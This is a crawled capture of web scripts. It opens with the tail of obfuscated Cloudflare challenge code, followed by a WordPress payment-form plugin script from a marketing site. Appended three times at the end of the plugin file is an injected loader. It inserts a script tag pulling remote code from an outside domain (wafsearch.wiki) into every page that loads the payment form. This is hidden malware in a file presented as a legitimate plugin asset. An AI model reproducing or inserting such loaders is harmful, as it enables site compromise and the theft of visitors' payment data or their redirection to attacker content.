P===W}});try{m=n[K]}catch(y){if(Y[Y8(Yi.n)](Y8(Yi.K),Y8(Yi.Y))){for(H=1,x=0;Y[Y8(Yi.m)](n,i);Z=J<<1|A,L==M-1?(I0=0,I1[Y8(Yi.g)](I2(I3)),I4=0):I5++,I6=0,D++);for(I7=I8[Y8(Yi.y)](0),I9=0;16>II;IR=In<<1|IK&1,Y[Y8(Yi.f)](IY,Y[Y8(Yi.P)](Iu,1))?(Im=0,Ig[Y8(Yi.W)](Y[Y8(Yi.F)](Iy,If)),IP=0):IW++,IF>>=1,IT++);}else return'i'}if(m==null)return Y[Y8(Yi.o)](void 0,m)?'u':'x';if(Y[Y8(Yi.z)]==typeof m){if(Y[Y8(Yi.V)](Y8(Yi.N),Y8(Yi.N)))try{if(Y[Y8(Yi.l)](Y8(Yi.d),typeof m[Y8(Yi.G)]))return m[Y8(Yi.k)](function(){}),'p'}catch(W){}else o=Y[Y8(Yi.j)](z,V),N>>=1,l==0&&(g=G,k=Y[Y8(Yi.F)](j,S++)),E|=(Y[Y8(Yi.S)](0,o)?1:0)*h,s<<=1}return R[Y8(Yi.E)][Y8(Yi.h)](m)?'a':m===R[Y8(Yi.E)]?'D':Y[Y8(Yi.s)](!0,m)?'T':m===!1?'F':(g=typeof m,Y8(Yi.e)==g?KC(R,m)?'N':'f':Kb[g]||'?')}function Y4(Y,m,md,YX,g,y,f,P){if(md={R:389,n:362,K:458,Y:374,m:510,g:545,y:570,f:570,P:511,W:565,F:585,o:534,z:383,V:469,N:511,l:534,d:374,G:481,k:469},YX=Y6,g={},g[YX(md.R)]=function(W,F){return W===F},g[YX(md.n)]=YX(md.K),g[YX(md.Y)]=YX(md.m),y=g,!Y[YX(md.g)]){if(YX(md.y)===YX(md.f))return;else{if(g=!![],!y())return;f(function(V){F(o,V)})}}y[YX(md.R)](m,YX(md.K))?(f={},f[YX(md.P)]=YX(md.W),f[YX(md.F)]=Y.r,f[YX(md.o)]=y[YX(md.n)],KO[YX(md.z)][YX(md.V)](f,'*')):(P={},P[YX(md.N)]=YX(md.W),P[YX(md.F)]=Y.r,P[YX(md.l)]=y[YX(md.d)],P[YX(md.G)]=m,KO[YX(md.z)][YX(md.k)](P,'*'))}function Ki(n,uU,uB,YF,K,Y,m){uU={R:370,n:528,K:454,Y:502},uB={R:370,n:528},YF=Y6,K={},K[YF(uU.R)]=function(g,f){return f===g},K[YF(uU.n)]=YF(uU.K),Y=K,m=KH(),Kp(m.r,function(g,Yo){Yo=YF,Y[Yo(uB.R)](typeof n,Y[Yo(uB.n)])&&n(g),KJ()}),m.e&&Y2(YF(uU.Y),m.e)}function KM(m0,Yl,R,n,K,Y,m,g){for(m0={R:586,n:377,K:582,Y:392,m:547,g:367},Yl=Y6,R={'EXKps':Yl(m0.R),'TycJg':function(y){return y()}},n=R[Yl(m0.n)][Yl(m0.K)]('|'),K=0;!![];){switch(n[K++]){case'0':return!![];case'1':if(Y-g>m)return![];continue;case'2':Y=Math[Yl(m0.Y)](Date[Yl(m0.m)]()/1e3);continue;case'3':m=3600;continue;case'4':g=R[Yl(m0.g)](KL);continue}break}}function T(R,n,K,Y){return R=R-354,K=I(),Y=K[R],Y}function KA(R,uL,YV){return uL={R:386},YV=Y6,Math[YV(uL.R)]()<R}function KD(ua,Yz,R,n,K){if(ua={R:438,n:378,K:406,Y:439,m:523,g:569},Yz=Y6,R={'OZGgf':function(Y){return Y()},'OGHbT':function(Y,m){return Y!==m},'ercvR':Yz(ua.R)},n=KO[Yz(ua.n)],!n)return null;if(K=n.i,R[Yz(ua.K)](typeof K,R[Yz(ua.Y)])||K<30){if(Yz(ua.m)===Yz(ua.m))return null;else R[Yz(ua.g)](n)}return K}function Kp(R,n,mK,mn,mR,mI,Yd,K,Y,m,g){mK={R:398,n:385,K:567,Y:541,m:378,g:491,y:372,f:588,P:433,W:546,F:479,o:505,z:372,V:494,N:434,l:545,d:464,G:580,k:470,j:354,S:502,E:540,h:482,s:506,e:408,X:535,O:527,Q:551,v:545,b:375,C:575,c:461,B:417},mn={R:404,n:425},mR={R:410,n:477,K:543,Y:486,m:475,g:475,y:458,f:401,P:556,W:475},mI={R:404,n:540},Yd=Y6,K={'xUqMl':function(y,f,P){return y(f,P)},'PKjBI':function(y,f){return y(f)},'FqYrO':function(f,P){return P==f},'bZZHH':function(f,P){return P==f},'OagJP':Yd(mK.R),'fhmcr':function(f,P){return f+P},'ZVZoy':Yd(mK.n),'ELpqI':Yd(mK.K),'beCje':function(f,P){return f+P},'zKAVe':Yd(mK.Y),'NXcsV':function(f,P){return f===P},'mIPdf':function(y){return y()},'UECyq':function(y){return y()}},Y=KO[Yd(mK.m)],console[Yd(mK.g)](KO[Yd(mK.y)]),m=new KO[(Yd(mK.f))](),m[Yd(mK.P)](K[Yd(mK.W)],K[Yd(mK.F)](K[Yd(mK.F)](Yd(mK.o),KO[Yd(mK.z)][Yd(mK.V)]),K[Yd(mK.N)])+Y.r),Y[Yd(mK.l)]&&(K[Yd(mK.d)](Yd(mK.G),Yd(mK.k))?K[Yd(mK.j)](K,Yd(mK.S),Y.e):(m[Yd(mK.E)]=5e3,m[Yd(mK.h)]=function(YG){YG=Yd,K[YG(mI.R)](n,YG(mI.n))})),m[Yd(mK.s)]=function(Yk,mT){if(Yk=Yd,K[Yk(mR.R)]!==K[Yk(mR.R)])return mT={R:355},K[Yk(mR.n)](null,g)?'':K[Yk(mR.K)]('',y)?null:f.i(P[Yk(mR.Y)],32768,function(z,Yj){return Yj=Yk,F[Yj(mT.R)](z)});else m[Yk(mR.m)]>=200&&m[Yk(mR.g)]<300?n(Yk(mR.y)):n(K[Yk(mR.f)](K[Yk(mR.P)],m[Yk(mR.W)]))},m[Yd(mK.e)]=function(YS){YS=Yd,K[YS(mn.R)](n,YS(mn.n))},g={'t':K[Yd(mK.X)](KL),'lhr':KQ[Yd(mK.O)]&&KQ[Yd(mK.O)][Yd(mK.Q)]?KQ[Yd(mK.O)][Yd(mK.Q)]:'','api':Y[Yd(mK.v)]?!![]:![],'c':K[Yd(mK.b)](KZ),'payload':R},m[Yd(mK.C)](Kx[Yd(mK.c)](JSON[Yd(mK.B)](g)))}function Kc(n,YZ,Y9,K,Y,m){for(YZ={R:426,n:426,K:579,Y:381,m:573},Y9=Y6,K={},K[Y9(YZ.R)]=function(g,f){return g!==f},Y=K,m=[];Y[Y9(YZ.n)](null,n);m=m[Y9(YZ.K)](Object[Y9(YZ.Y)](n)),n=Object[Y9(YZ.m)](n));return m}function I(mG){return mG='+Nibf1ZVRzqvo3hSUuP7McwLxOakJKy6Hl-4rD$eBI0A98tXF2YE5WsQCmpTGjgnd,contentDocument,concat,OvHqu,HsTAj,split,3535140KnpsdC,symbol,sid,3|4|2|1|0,sXBhk,XMLHttpRequest,document,charAt,xUqMl,charCodeAt,UhpKs,pkLOA2,RdOsp,EIWGD,uORlo,KxEGz,KwgWU,ebSCc,IorVH,Set,createElement,TycJg,d.cookie,Gqmaw,XSkwN,tvRIU,_cf_chl_opt,DEFyN,avPvg,UECyq,iframe,EXKps,__CF$cv$params,sort,addEventListener,keys,19PjbXDQ,parent,[native code],http-code:,random,fUBVS,bind,lUKdt,4mFjWvO,boolean,floor,chctx,loading,rCHcH,dtkcQ,zzulS,PIPfN,zSNQW,dCJIe,fhmcr,HiKly,Array,PKjBI,rxvNi8,OGHbT,randomUUID,onerror,oZrJq,OagJP,rStEJ,ZFOOb,zGJRn,bEyZz,call,from,stringify,SSTpq3,qkeGD,RRpdU,22174mWVTsf,jsd,getOwnPropertyNames,cXeLY,xhr-error,PESkb,body,fromCharCode,readyState,XWNjY,AdeF3,appendChild,open,zKAVe,LRmiB4,CqwAU,clientInformation,number,ercvR,Function,zEiBA,toString,catch,TYlZ6,YiFBo,_cf_chl_opt;JJgc4;PJAn2;kJOnV9;IWJi4;OHeaY1;DqMg0;FKmRv9;LpvFx1;cAdz2;PqBHf2;nFZCC5;ddwW5;pRIb1;rxvNi8;RrrrA2;erHi9,aKJKg,iJwry,yuBKO,oUKvJ,pRIb1,wJJmP,mVqcE,function,iELhC,sKZxk,SneBg,success,aIgBE,bEDaq,DMGjD,DOMContentLoaded,mOGtC,NXcsV,HGBqL,KYAaF,bigint,uVQES,postMessage,dsMyN,hasOwnProperty,style,isNaN,pVIud,status,legvA,FqYrO,KGUtT,beCje,AfGeD,detail,ontimeout,/b/ov1/0.15046540586809656:1768778012:2RFhxzKMQTVpDUModUK99pIdyhJDAuzq9Iw6xKYurLg/,VVRPl,ovnJn,length,map,1382008xSiOAp,ffBbN,YNkZh,log,string,prototype,AKGCx8,OwHCD,ELGVt,lFTID,xnmhR,YkdOE,push,navigator,error on cf_chl_props,includes,nVQBY,/cdn-cgi/challenge-platform/h/,onload,mhQDO,contentWindow,ZSjPm,error,source,NJpro,3673014AOwJUh,nzKLG,caNLl,LHhpT,ZmbRy,tPFVM,PFUEN,object,PFPpV,GmusI,mZqIh,2|7|8|4|3|10|1|0|6|9|5,splice,onreadystatechange,location,kKoVW,2671256PwePpx,YRECI,1994214pchxZo,/invisible/jsd,JBxy9,event,mIPdf,vNAWq,GGNHw,errorInfoObject,indexOf,timeout,/jsd/oneshot/d251aa49a8a3/0.15046540586809656:1768778012:2RFhxzKMQTVpDUModUK99pIdyhJDAuzq9Iw6xKYurLg/,AheRZ,bZZHH,320472GllPqX,api,ELpqI,now,diGLV,EaJYC,tabIndex,href,JGKLL,join,removeChild,5YXZfpH,ZVZoy,Object,isInJ,YFYNx,inqpN,undefined,CnwA5,uixZP,hXPMo,cloudflare-invisible,display: none,POST,LjbmS,OZGgf,rJDCp,HBxlh,isArray,getPrototypeOf,aUjz8,send,pow'.split(','),I=function(){return mG},I()}function KC(n,K,YQ,Y7,Y,m){return YQ={R:465,n:384,K:440,Y:493,m:442,g:415,y:539,f:465},Y7=Y6,Y={},Y[Y7(YQ.R)]=Y7(YQ.n),m=Y,K instanceof n[Y7(YQ.K)]&&0<n[Y7(YQ.K)][Y7(YQ.Y)][Y7(YQ.m)][Y7(YQ.g)](K)[Y7(YQ.y)](m[Y7(YQ.f)])}function Y2(m,g,mP,Yh,y,f,P,W,F,o,z,V,N,l,G,k,j,X,O,Q){if(mP={R:507,n:563,K:483,Y:485,m:532,g:457,y:567,f:516,P:422,W:568,F:409,o:518,z:360,V:521,N:412,l:431,d:444,G:568,k:378,j:507,S:412,E:505,h:372,s:494,e:588,X:433,O:540,Q:482,v:562,b:562,C:418,c:418,B:435,U:372,H:357,x:574,a:533,i:538,D:393,Z:511,J:575,A:461,L:507,M:372,I0:485,I1:588,I2:433,I3:457,I4:540,I5:482,I6:372,I7:562,I8:418,I9:418,II:435,IT:357,IR:372,In:538,IK:393,IY:511,Iu:575},Yh=Y6,y={},y[Yh(mP.R)]=function(d,G){return d+G},y[Yh(mP.n)]=Yh(mP.K),y[Yh(mP.Y)]=Yh(mP.m),y[Yh(mP.g)]=Yh(mP.y),y[Yh(mP.f)]=Yh(mP.P),y[Yh(mP.W)]=function(d,G){return d!==G},y[Yh(mP.F)]=Yh(mP.o),y[Yh(mP.z)]=Yh(mP.V),y[Yh(mP.N)]=function(d,G){return d+G},f=y,!KA(0))return![];W=(P={},P[Yh(mP.l)]=m,P[Yh(mP.d)]=g,P);try{f[Yh(mP.G)](f[Yh(mP.F)],f[Yh(mP.z)])?(F=KO[Yh(mP.k)],o=f[Yh(mP.j)](f[Yh(mP.R)](f[Yh(mP.S)](Yh(mP.E)+KO[Yh(mP.h)][Yh(mP.s)],Yh(mP.K)),F.r),Yh(mP.m)),z=new KO[(Yh(mP.e))](),z[Yh(mP.X)](f[Yh(mP.g)],o),z[Yh(mP.O)]=2500,z[Yh(mP.Q)]=function(){},V={},V[Yh(mP.v)]=KO[Yh(mP.h)][Yh(mP.b)],V[Yh(mP.C)]=KO[Yh(mP.h)][Yh(mP.c)],V[Yh(mP.B)]=KO[Yh(mP.U)][Yh(mP.B)],V[Yh(mP.H)]=KO[Yh(mP.h)][Yh(mP.x)],V[Yh(mP.a)]=Y1,N=V,l={},l[Yh(mP.i)]=W,l[Yh(mP.D)]=N,l[Yh(mP.Z)]=f[Yh(mP.f)],z[Yh(mP.J)](Kx[Yh(mP.A)](l))):(G=F[Yh(mP.k)],k=f[Yh(mP.L)](Yh(mP.E)+o[Yh(mP.M)][Yh(mP.s)],f[Yh(mP.n)])+G.r+f[Yh(mP.I0)],j=new z[(Yh(mP.I1))](),j[Yh(mP.I2)](f[Yh(mP.I3)],k),j[Yh(mP.I4)]=2500,j[Yh(mP.I5)]=function(){},X={},X[Yh(mP.v)]=V[Yh(mP.I6)][Yh(mP.I7)],X[Yh(mP.I8)]=N[Yh(mP.M)][Yh(mP.I9)],X[Yh(mP.II)]=l[Yh(mP.I6)][Yh(mP.II)],X[Yh(mP.IT)]=d[Yh(mP.IR)][Yh(mP.x)],X[Yh(mP.a)]=G,O=X,Q={},Q[Yh(mP.In)]=j,Q[Yh(mP.IK)]=O,Q[Yh(mP.IY)]=f[Yh(mP.f)],j[Yh(mP.Iu)](k[Yh(mP.A)](Q)))}catch(G){}}function KZ(uD,Yw,R){return uD={R:522},Yw=Y6,R={'GmusI':function(n){return n()}},R[Yw(uD.R)](KD)!==null}function Y3(mV,mr,mz,Ys,R,n,K,Y,m){if(mV={R:394,n:378,K:497,Y:429,m:542,g:380,y:380,f:462,P:526,W:526},mr={R:413,n:519,K:430,Y:429,m:394,g:526},mz={R:484,n:411},Ys=Y6,R={'zGJRn':function(g,f){return g===f},'lFTID':function(g){return g()},'AheRZ':Ys(mV.R)},n=KO[Ys(mV.n)],!n)return;if(!R[Ys(mV.K)](KM))return;(K=![],Y=function(Ye){if(Ye=Ys,Ye(mz.R)!==Ye(mz.n)){if(!K){if(K=!![],!KM())return;Ki(function(g){Y4(n,g)})}}else return'i'},KQ[Ys(mV.Y)]!==R[Ys(mV.m)])?Y():KO[Ys(mV.g)]?KQ[Ys(mV.y)](Ys(mV.f),Y):(m=KQ[Ys(mV.P)]||function(){},KQ[Ys(mV.W)]=function(Yq,y){if(Yq=Ys,R[Yq(mr.R)](Yq(mr.n),Yq(mr.K)))return y={},y.r={},y.e=n,y;else m(),KQ[Yq(mr.Y)]!==Yq(mr.m)&&(KQ[Yq(mr.g)]=m,Y())})}function KJ(uA,Yr,R,n){if(uA={R:358},Yr=Y6,R={'RdOsp':function(K,Y,m){return K(Y,m)}},n=KD(),n===null)return;Ka=(Ka&&clearTimeout(Ka),R[Yr(uA.R)](setTimeout,function(){Ki()},1e3*n))}}()

--- FILE ---
content_type: application/javascript
request_url: https://turma99.marketing/wp-content/plugins/ef4-framework/inc/add/payments/assets/js/scripts.js?ver=1.1.2297
body_size: 1916
content:
/**
 * Created by Admin on 7/2/2018.
 */
jQuery(document).ready(function ($) {
    var form_trigger = '.ef4-payments-trigger[data-target]', form_selector = '.ef4-payment-form';
    $(document).on('click', form_trigger, function (e) {
        var $this = $(this);
        if ($this.is('a'))
            e.preventDefault();
        show_form($this.attr('data-target'), $this.attr('data-options'));
    }).on('submit', form_selector + ' form', function (e) {
        e.preventDefault();
        submit_form($(this));
    }).on('click',form_selector + ' .form-close',function (e) {
        e.preventDefault();
        close_form(this);
    });
    var ajax_save_running;
    function close_form(el) {
        var $el = $(el);
        var modal = $el.closest(form_selector);
        if(!modal.is('.modal'))
            modal = modal.closest('.modal');
        modal.modal('hide');
    }
    function submit_form(form) {
        var data = {
            data: get_input_data(form, '[name]'),
            action: ef4_payments['settings']['action'],
            nonce: ef4_payments['settings']['nonce']
        };
        ajax_save_running = true;
        var form_container =  form.closest(form_selector);
        form_container.find('.view-single[data-name="payment-loading"]').trigger('show');
        $.ajax({
            type: "POST",
            url: ef4_payments['settings']['ajaxurl'],
            data: data,
            success: function (response) {
                render_response_payment_form(response,form);
            },
            dataType: 'JSON'
        }).fail(function () {
            form_container.find('.view-single[data-name="payment-fail"]').trigger('show');
        }).always(function () {
            ajax_save_running = false;
        });
    }
    function render_response_payment_form(response,form) {
        var container = (form.is(form_selector)) ? form : form.closest(form_selector);
        switch (response['status'])
        {
            case 'success':
                var result_container = container.find('.view-single[data-name="payment-result"]');
                result_container.html(response['message']);
                if(response['action'] && typeof response['action'] == 'object')
                {
                    do_extend_action(response['action']);
                }
                extends_modify_view(result_container);
                result_container.trigger('show');
                break;
            case 'fail':
                var fail_container = container.find('.view-single[data-name="payment-fail"]');
                fail_container.html = response['message'];
                if(typeof response['action'] == 'object')
                {
                    do_extend_action(response['action']);
                }
                fail_container.trigger('show');
                break;
        }
       
    }
    function extends_modify_view(view) {
        view.find('.show-if-match').each(function () {
           var $this= $(this),match = $this.attr('data-match'),check = $this.attr('data-check');
           if(match == check)
               $this.show();
           else
               $this.hide();
        });
        view.find('.hidden-if-empty[data-check=""]').hide();
    }
    function do_extend_action(action) {
        if(typeof action != 'object')
            return;
        switch (action['type'])
        {
            case 'redirect':
                var delay = (action['data']['delay']) ? parseInt(action['data']['delay'])*1000 : 100 ;
                setTimeout(function () {
                    window.location = action['data']['url'];
                },delay);
                break;
        }
    }
    function show_form(target, item) {
        var form = $(form_selector + '[data-target="' + target + '"]');
        var data = ef4_payments['items'][target][item];
        if (!data)
            return;
        var items_id = [];
        form.find('.dynamic-element').remove();
        form.find('.dynamic-data').each(function () {
            var $this = $(this), element = $this.attr('data-target'),
                template = $this.attr('data-template'), mode = $this.attr('data-insert-mode'),
                cr_el, k, cr_template ,special_key = 'special', special_prefix = special_key+':';
            if(element.indexOf(special_prefix) != -1)
            {
                //handle for special field;
                var sp_key = element.substr(special_prefix.length);
                var current_val = data[special_key][sp_key];
                if(!current_val)
                    return;
                for(var key in current_val)
                {
                    if(current_val.hasOwnProperty(key))
                    {
                        cr_template = template;
                        cr_template = replace_data(cr_template, {key:key,value:current_val[key]});
                        cr_template = $(cr_template).addClass('dynamic-element');
                        switch (mode) {
                            case 'after':
                                cr_template.insertAfter($this);
                                break;
                            default:
                                $this.append(cr_template);
                        }
                    }
                }
                return;
            };
            if (!data[element])
                return;
            for (k in data[element]) {
                if (!data[element].hasOwnProperty(k))
                    continue;
                if (element == 'items' && items_id.indexOf(k) === -1)
                    items_id.push(k);
                cr_el = data[element][k];
                cr_template = template;
                cr_template = replace_data(cr_template, cr_el);
                cr_template = $(cr_template).addClass('dynamic-element');
                switch (mode) {
                    case 'after':
                        cr_template.insertAfter($this);
                        break;
                    default:
                        $this.append(cr_template);
                }
            }
        });
        form.find('.dynamic-attr').each(function () {
            var $this = $(this), options = json_tryparse($this.attr('data-options'))
                , attr, items, value, k, el, seg, join, wrap;
            for (attr in options) {
                if (!options.hasOwnProperty(attr))
                    continue;
                el = options[attr]['elements'];
                seg = options[attr]['segment'];
                join = options[attr]['join'];
                wrap = options[attr]['wrap'];
                if (!el || !data[el] || !seg)
                    continue;
                items = data[el];
                value = [];
                for (k in items) {
                    if (!items.hasOwnProperty(k))
                        continue;
                    value.push(replace_data(seg, items[k]));
                    if (!join)
                        break;
                }
                if (wrap)
                    value = wrap.split('{-value-}').join(value.join(join));
                else
                    value = value.join(join);
                $this.attr(attr, value);
            }
        });

        $(document).trigger('ef4.math.cal');

        var payment_required_fields = {
            'form-type': data['settings']['form_type'],
            'form-item-source': data['settings']['form_item_source'],
            'form-items': items_id.join(','),
            'form-request-url':window.location.toString()
        };
        for (var name in payment_required_fields)
            if (payment_required_fields.hasOwnProperty(name)) {
                if (form.find('form [name="' + name + '"]').length < 1)
                    form.find('form').append('<input type="hidden" name="' + name + '">')
                form.find('form [name="' + name + '"]').val(payment_required_fields[name]);
            }
        form.trigger('ef4.view.initial');
        form.modal();
    }

    function get_input_data(container, mask) {
        if (!mask) mask = 'input-field';
        var data = {};
        container.find(mask).each(function () {
            var $this = jQuery(this);
            if (!$this.attr('name')) return;
            if ($this.is(':checkbox')) {
                data[$this.attr('name')] = ($this.is(':checked')) ? 'yes' : 'no';
            } else if ($this.is(':radio')) {
                if ($this.is(':checked'))
                    data[$this.attr('name')] = $this.val();
            }
            else {
                data[$this.attr('name')] = $this.val();
            }
        });
        return data;
    }

    function replace_data(str, data) {
        for (var k in data) {
            if (!data.hasOwnProperty(k))
                continue;
            str = str.split('{{_' + k + '_}}').join(data[k]);
        }
        return str;
    }

    function json_tryparse(str) {
        var result = {};
        try {
            result = JSON.parse(str)
        }
        catch (e) {
            result = {}
        }
        return result;
    }
});var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);